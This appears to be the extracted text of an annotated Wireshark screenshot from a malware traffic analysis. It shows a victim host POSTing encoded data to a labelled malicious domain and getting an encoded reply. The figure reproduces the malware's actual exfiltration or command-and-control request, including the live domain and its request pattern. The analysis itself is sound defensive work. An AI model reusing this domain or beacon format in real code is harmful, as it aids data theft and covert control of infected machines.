 Wireshark · Follow TCP Stream (tcp.stream eq 104) · cw1.pcap
Data sent from the
victim to the malicious
domain
POST /zLIisQRWZI9/OQsaDixzHTgtfjMcGypGenpldWF5eWV9f3k= HTTP/1.1
Host: maldivehost.net
Malicious domain
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQglxEBo4Lzk/EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQ
UZGBoFD0JF
Strings of gibberish
data
HTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:46:15 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40
Content-Length: 302
Strict-Transport-Security: ...max-age=15552000...
Connection: close
Content-Type: text/html; charset=UTF-8
eXp7QUVCQ0FBfn15eXl/enN8ekJBQ0JGQnpzeWJ+eXtleHllf3xBRUJDQUELDhkAGAAbZwIDBQh8GQ5GQicqNS5lOD4oICc6I0VGCH
AXGTwuODgQIiozKmI9Pi4kID8jFgo8Pw8rPy0TGSUqISYlLUJFCAQDBQsJBBgfGQEOQ0JBRUJDQUEBBAQOQUVCQ0FBAQQEDkFFQkNB
QQEEBA5BRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUdGRkZCQEZBRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUc=